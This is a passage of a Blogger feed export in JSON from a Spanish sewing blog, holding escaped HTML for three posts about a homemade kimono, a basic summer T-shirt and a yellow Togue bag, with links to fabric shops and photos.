\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Después de dar vueltas por la red, he de decir que hay muchas opciones. Me gustó mucho el que ofrece \u003Ca href=\"https:\/\/www.mamemimo.com\/2016\/06\/19\/tutorial-kimono-mujer\/\" target=\"_blank\"\u003EMamemimo\u003C\/a\u003E, también me hacía ojillos el que sale en una de las Ottobres de mi colección, pero finalmente me decidí por el del \u003Ca href=\"https:\/\/luluferris.com\/tutorial\/kimono\/\"\u003EClub Lulú\u003C\/a\u003E de Lulú Ferris. Y es que lo llevaba puesto en uno de sus directos y me enamoré perdidamente (del Kimono, eh?).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"652\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtjvBVVIUYQyXCrmieGulIgvAwdcoO0Ew3cjF5ecbBwNo9dX_PxanjVo11FuesC97e7PmKtXpn0I19UZE2RweCFCd9d9qYTdnFp-TVfj2r8L8zJsgj35dgB23coweeQwK29K9IbdBx2g\/w326-h400\/2.jpg\" width=\"326\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIdeales iban a ser esas telas de viscosa que hacía poco había traído Anna a \u003Ca href=\"https:\/\/caljoan.com\/191-viscosa\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E!! Fresquitas, con una caída genial y unos estampados.... qué difícil fue elegir! Incapaz de elegir solo una, me llevé dos, que enseñé en mi \u003Ca href=\"https:\/\/www.instagram.com\/kiwa_cat\/?hl=es\" target=\"_blank\"\u003EInstagram \u003C\/a\u003Ehace unos días.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhunA60UNeripcFdB8nQjKxsADdPRLZGbOSg6depfFh10RMU7jMu0Rgt7feRuzBKNz0CzcN1cCnmetZ7Z5h7_-DGJAAbxCJ7TtWemP028ryYRIjGxPUt_st64iNFIqHTj2ubVdt63CRCU0\/s944\/3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"944\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhunA60UNeripcFdB8nQjKxsADdPRLZGbOSg6depfFh10RMU7jMu0Rgt7feRuzBKNz0CzcN1cCnmetZ7Z5h7_-DGJAAbxCJ7TtWemP028ryYRIjGxPUt_st64iNFIqHTj2ubVdt63CRCU0\/w339-h400\/3.jpg\" width=\"339\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EY para colmo, me acababan de llegar a la\u003Ca href=\"https:\/\/thesewingcat.com\/decoracion\/731-flecos-algodon-5cm.html\" target=\"_blank\"\u003E tienda\u003C\/a\u003E\u0026nbsp; unos flecos de algodón, que quedaban espectaculares con un kimono!!!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"800\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU4hQKPIbh6uE0FoZWNXi_ldWEixS2YTT7RUjrvOUQu1oFkLqZBHyMZQr8Og4lKbEcdqHutI2jyQl9TDGHEvBjB_9gTA82araJTaEuBTWo0YNOJk7Wsu93drjHXfvRP8lZmwK5Y2nYGzk\/w400-h358\/4.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEn el Club Lulú los vídeos están súper bien explicados, y aunque es una prenda que no tiene ninguna dificultad ni por técnica ni por tejido, coser acompañada del video es estupendo, ya he hecho alguna otra prenda del Club que pronto os enseñaré ;)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzIWzI_y7uFKw_V0fu-6QBkHBV7GcqzPjayOr8Xdn2Pa_edXt3NkYZlub8ClyFG8ehVpwiHH0LovUQQiexP5AXBgAfR-NH6MNT9BEdUl_P1CG40xOU6BzM4My_AbO1UUACSisOwx4w3Z0\/s1422\/5.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1422\" data-original-width=\"800\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzIWzI_y7uFKw_V0fu-6QBkHBV7GcqzPjayOr8Xdn2Pa_edXt3NkYZlub8ClyFG8ehVpwiHH0LovUQQiexP5AXBgAfR-NH6MNT9BEdUl_P1CG40xOU6BzM4My_AbO1UUACSisOwx4w3Z0\/w281-h500\/5.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdemás, ahora parece que vamos a poder salir a cualquier parte y lucir todo eso que nos hemos cosido durante el confinamiento... ¿Ya tenéis planes para la verbena? Recordad sobre todo cuidar las distancias!!!! Yo tengo cenita con amigos y pienso lucir mi Kimono Lulú.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA ver qué hay hoy en el recopilatorio \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/06\/mimi-2520-17-de-junio.html\" target=\"_blank\"\u003EMiMi del Club Malas Costu\u003C\/a\u003Ereras?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/2829996881317765542\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/06\/kimono-lulu.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2829996881317765542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2829996881317765542"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/06\/kimono-lulu.html","title":"Kimono Lulú"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6rOEbviO9D-i-yxNfq52M6QOpAIQLKPpcGSHCp3e7dA0QbZhtPRCiMyxzDX3P7t6C237P55nojrcm4HIN8_NOHOiobGYb7rWF_nVirNIPiTHJSOS6baNNqepmdQDXjhKT3t4lRJ9uXI\/s72-w500-h288-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-7383439249931531752"},"published":{"$t":"2020-05-13T22:42:00.000+02:00"},"updated":{"$t":"2020-05-13T22:42:20.806+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camiseta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"}],"title":{"type":"text","$t":"Camiseta básica para verano"},"content":{"type":"html","$t":"La camiseta que os enseño hoy, para mi lo tiene todo: es cómoda, sienta bien y se cose rápido y fácil.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2566\" data-original-width=\"4000\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcm-f3UtwEFuqVRX8xH5Tdf4EcRXXqdKMKuVKVZVclIXejNfwYlKlNh3wFy7QPURmZsMHZudBLNXinTh6jt8jMapnVmOdRf4GjGftuBGf8Ncw190nygoln3TNgudJ0u09wEWmYz5Cm8g\/w640-h410\/2.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESe trata del patrón 1 (\u003Ci style=\"background-color: white; color: #444444; font-family: Arial, Helvetica, sans-serif; font-size: x-small; margin: 0px; padding: 0px;\"\u003ECooling Breeze)\u0026nbsp;\u003C\/i\u003Ede la revista \u003Ca href=\"https:\/\/www.ottobredesign.com\/es\/\" target=\"_blank\"\u003EOttobre 2\/2019\u003C\/a\u003E, una camiseta básica que en esta ocasión es algo más entallada (Ottobre suele coser tirando a ancho).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3470\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9UTO2vcBuZQ8HiGtVXWzxsu0VzvpwcW934bXDzBbGy_m8HPFd8KoLRoJgNkLOIqXRUnmQRUJEjqsy4WggBm21mO6w8ery5V1kJcW64UG4GwKHXVl7DEwf6cRfpPCAGSjuu5rwcZUhpg\/s320\/1.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHacía ya tiempo que tenía ganas de utilizar esta tela (un punto de camiseta de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E con estampado de origami), y lo mejor es que no he dejado ni un retal! Con el sobrante de la camiseta he cosido.... bueno, pásate por mi \u003Ca href=\"https:\/\/www.instagram.com\/kiwa_cat\/?hl=es\" target=\"_blank\"\u003Einstagram \u003C\/a\u003Eque te lo enseño en breve\u0026nbsp; ;)\u003C\/div\u003E\u003Cdiv\u003ENinguna de las telas de puño que tengo es de un gris similar al de la tela, por lo que he elegido el contraste, que además me parece un acierto.\u003C\/div\u003E\u003Cdiv\u003EEn la revista no es así, pero yo he hecho dobladillo en las mangas y el bajo, con una puntada decorativa que me parecía que encajaba con el dibujo de la tela (no llegué a sacar la recubridora, una vez más...)\u003C\/div\u003E\u003Cdiv\u003EY estrenada en casa(bueno, salí hasta la esquina para hacer las fotos, ¡qué se le va a hacer! Es cómoda, así que va a ser de esas de poner, lavar, poner, lavar...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdcFA-CCj7zNBlTd5TSXJHgSXcCA3em_GZz-mPWnSrRiGlBNj1sE5kmCvseak2wgFdyOZryJ2oloLU28gsMvqDlpelAYKwsdT9nepLWKdR6v7r6xJpehqeouLyaX8TX28sDXcTGHa9oKE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2349\" data-original-width=\"4000\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdcFA-CCj7zNBlTd5TSXJHgSXcCA3em_GZz-mPWnSrRiGlBNj1sE5kmCvseak2wgFdyOZryJ2oloLU28gsMvqDlpelAYKwsdT9nepLWKdR6v7r6xJpehqeouLyaX8TX28sDXcTGHa9oKE\/w640-h376\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E¿Qué otras costurillas, a parte de esta, podremos encontrar hoy en \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/05\/mimi-2020-13-de-mayo.html\" target=\"_blank\"\u003EMiMi del club Malas Costureras\u003C\/a\u003E?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcqG4hAJ9aJxXsw_ZpOaXvEL0mYTsLui8GVwE5h4YdtX2sEClNSaS8aY7Ph3J0yM7_aStDcQLwOVSeiR0yhIMApyNQtgjPELuypQXEPisjQp-PeUUI8aCTzrXKeqRTZHxXRScsAEKICQ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"1882\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcqG4hAJ9aJxXsw_ZpOaXvEL0mYTsLui8GVwE5h4YdtX2sEClNSaS8aY7Ph3J0yM7_aStDcQLwOVSeiR0yhIMApyNQtgjPELuypQXEPisjQp-PeUUI8aCTzrXKeqRTZHxXRScsAEKICQ\/s320\/4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/7383439249931531752\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/05\/camiseta-basica-para-verano.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/7383439249931531752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/7383439249931531752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/05\/camiseta-basica-para-verano.html","title":"Camiseta básica para verano"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcm-f3UtwEFuqVRX8xH5Tdf4EcRXXqdKMKuVKVZVclIXejNfwYlKlNh3wFy7QPURmZsMHZudBLNXinTh6jt8jMapnVmOdRf4GjGftuBGf8Ncw190nygoln3TNgudJ0u09wEWmYz5Cm8g\/s72-w640-h410-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4502419996772771483"},"published":{"$t":"2020-04-08T14:17:00.000+02:00"},"updated":{"$t":"2020-04-08T14:17:38.139+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Bolso Yellow-Togue (Manos Revoltosas)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"1600\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn cuanto \u003Ca href=\"https:\/\/manosrevoltosas.blogspot.com\/\" target=\"_blank\"\u003EManos Revoltosas\u003C\/a\u003E propuso un \u003Ca href=\"https:\/\/manosrevoltosas.blogspot.com\/2020\/03\/bolso-togue-cose-conmigo-dia-1-patron-y.html\" target=\"_blank\"\u003ECose Conmigo de su bolso Togue\u003C\/a\u003E, en mi mente se encendió la bombillita; y es que guardaba estas telas para un bolso de este tamaño, ni grande ni pequeño, y me pareció el proyecto ideal para ellas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pk4ll9bNW6erDIMIXCNM_Xq24xmTUap8G2ScJKd-TXWRfGYh_wKzP7pTub-PkUZFvGy9boP6oKei0350CmN2sno_1I12QqtQPBW78KArPzp5q5Aapa3dmssj_cuISKbo_8vguyR8W5E\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.00.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pk4ll9bNW6erDIMIXCNM_Xq24xmTUap8G2ScJKd-TXWRfGYh_wKzP7pTub-PkUZFvGy9boP6oKei0350CmN2sno_1I12QqtQPBW78KArPzp5q5Aapa3dmssj_cuISKbo_8vguyR8W5E\/s400\/WhatsApp+Image+2020-04-08+at+13.55.00.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY no me equivocaba... al menos a mi me encanta. Qué ganas tenía de bolso amarillo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJznX_KMJ_UiJG7pLFpc9AqV0APn9P7uTyhHyS72xgSA-yvG5Nczn-6AZwXc8dp5ppwiAib-UANXb0nA9Fob8E5G5a2UuC7jpc9fK-Pf2Ujc3BpEOSfwAe2jDw3Gncm7g0MEY5Pi2p7cQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"831\" data-original-width=\"1195\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJznX_KMJ_UiJG7pLFpc9AqV0APn9P7uTyhHyS72xgSA-yvG5Nczn-6AZwXc8dp5ppwiAib-UANXb0nA9Fob8E5G5a2UuC7jpc9fK-Pf2Ujc3BpEOSfwAe2jDw3Gncm7g0MEY5Pi2p7cQ\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY el contraste con la tela interior... si por separado ambas telas me encantaban, juntas me gustan aún más.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8OKm5Gh2xeuX1spbplPYI8pkBrtRJ6prDagBrLR2OHfKPx8tdhC2KcnZuxFSzuGsQw7lJcdIF7_kn1JRTjLjj3kNhTBdPcGKc1PJIdpXHX-d5fpuc-kHIAAiT_idukHvy1rzxzEKnKHs\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8OKm5Gh2xeuX1spbplPYI8pkBrtRJ6prDagBrLR2OHfKPx8tdhC2KcnZuxFSzuGsQw7lJcdIF7_kn1JRTjLjj3kNhTBdPcGKc1PJIdpXHX-d5fpuc-kHIAAiT_idukHvy1rzxzEKnKHs\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01+%25282%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl bolso se cose sin ninguna dificultad gracias a las fantásticas explicaciones de Imilce, así que si aún no has cosido un Bolso Toque o una Mochila Togue, ¡ya estás tardando!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl15owk0Nu7odDtJs81nV5cZvY1IoXmsVZVs3Woydx5dpMBYK2jsTpRlfET5vyOIh8Z6ESh7KynjGJPg2rc_ZR_L-QvkZrid_Gcyms_w5-WAwDLWHaDBLAfrCHvKixs189-eQdFi3AjE\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1157\" height=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl15owk0Nu7odDtJs81nV5cZvY1IoXmsVZVs3Woydx5dpMBYK2jsTpRlfET5vyOIh8Z6ESh7KynjGJPg2rc_ZR_L-QvkZrid_Gcyms_w5-WAwDLWHaDBLAfrCHvKixs189-eQdFi3AjE\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLas telas, una polipiel muy fuerte y un algodón estampado, son las dos de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18CMO_z-iR3pdjD6r0g1QIpJEf6F30zLv3SwBrkg_n_wMRaC51xRjvdZgTlHU7oKySROcX58F6_Kv4VSsze943yllkyosspg80dKguCMjqwllW4HhWRymcYz5xowugFRa0Eu9QaaAMjI\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18CMO_z-iR3pdjD6r0g1QIpJEf6F30zLv3SwBrkg_n_wMRaC51xRjvdZgTlHU7oKySROcX58F6_Kv4VSsze943yllkyosspg80dKguCMjqwllW4HhWRymcYz5xowugFRa0Eu9QaaAMjI\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01+%25281%2529.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa cinta, 100% algodón, la cremallera y los herrajes, son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVnvK-NKyl0PDxGbN6IHUL64TPsdaV7ECwjL2XVS1QhDZS8jAH031aQbjgtTThnn1CLflCXb_QtAk5LS2LknqRsyvsj_fZk_O0PraoS1fvTOkb97ZqQ1jzwtZb_YmyqWr1Kv7nKpyN1Gs\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.02+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVnvK-NKyl0PDxGbN6IHUL64TPsdaV7ECwjL2XVS1QhDZS8jAH031aQbjgtTThnn1CLflCXb_QtAk5LS2LknqRsyvsj_fZk_O0PraoS1fvTOkb97ZqQ1jzwtZb_YmyqWr1Kv7nKpyN1Gs\/s400\/WhatsApp+Image+2020-04-08+at+13.55.02+%25282%2529.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAhora sólo me falta estrenarlo... por ahora será en mi terracita al solete con unas aceitunas y unas patatas chips... a ver si pronto puede ver la calle; y para eso vamos a quedarnos unos días más en casa cuidándonos mucho, ¿verdad que sí?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqq-Lfk8vzebntcvGrb3y19GYZxq0hU3tkOfssmfG2emWpeu16mmkxkH-oi5hLfXkj30ogMkXjaHW_L7kmyoIl1rjrk_h_oXiSktA5UiTW3VgEeUTX6v4H_BHGb3ULc3_hSjXJFxvpHc\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqq-Lfk8vzebntcvGrb3y19GYZxq0hU3tkOfssmfG2emWpeu16mmkxkH-oi5hLfXkj30ogMkXjaHW_L7kmyoIl1rjrk_h_oXiSktA5UiTW3VgEeUTX6v4H_BHGb3ULc3_hSjXJFxvpHc\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY como es miércoles, me voy a ver qué cosas chulas aparecen hoy en \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/04\/mimi-1520.html\" target=\"_blank\"\u003EMimi del Club Malas Costureras!!!\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig00DY1tW2Q5_eFunxvqkR9n2Js_E5XA0QXKApfq6TEL5O5cVRQWi1c9vvbhMIq2uLelCh83ph8HI23rSdQ9Oa7IZS1GRZIoojW4nuB8UlZjVQwKuBInJdbVzUdoFUkW4Nr_Me4nj221I\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" 